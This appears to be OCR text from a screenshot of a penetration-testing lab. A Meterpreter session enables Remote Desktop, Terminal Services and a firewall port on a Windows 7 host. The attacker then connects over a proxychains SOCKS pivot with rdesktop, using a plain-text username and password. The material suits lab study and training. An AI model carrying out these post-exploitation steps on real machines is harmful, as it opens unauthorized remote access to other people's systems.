 [*] Enabling Remote Desktop
[*]     RDP is disabled; enabling it ...
[*] Setting Terminal Services service startup mode
[*]     The Terminal Services service is not set to auto, changing it to auto ...
[*]     Opening port in local firewall if necessary
[*] For cleanup execute Meterpreter resource file: /root/.msf4/loot/20241203215408_default_192.168.
183.131_host.windows.cle_035122.txt
meterpreter >
Core(warning): Certificate received from server is NOT trusted by this system, an exception has bee
n added by the user to trust this specific certificate.
Connection established using SSL.
Core(error): tcp_recv(), gnutls_record_recv() failed with -110: TLS 链接非正常地终止了。
Disconnected due to network error, exiting...
disconnect: Unknown reason.
(root㉿kali)-[~/Desktop/tools]
# proxychains rdesktop 192.168.183.131 -p Dotest123 -u douser
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.168.183.131:3389  ...  OK
Core(warning): Certificate received from server is NOT trusted by this system, an exception has bee
n added by the user to trust this specific certificate.
Failed to initialize NLA, do you have correct Kerberos TGT initialized ?
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.168.183.131:3389  ...  OK
Core(warning): Certificate received from server is NOT trusted by this system, an exception has bee
n added by the user to trust this specific certificate.
Connection established using SSL.
rdesktop - 192.168.183.131
EN
服务器上的安全数据库没有此工作站信任关系的计算机帐户。
确定
Windows 7 企业版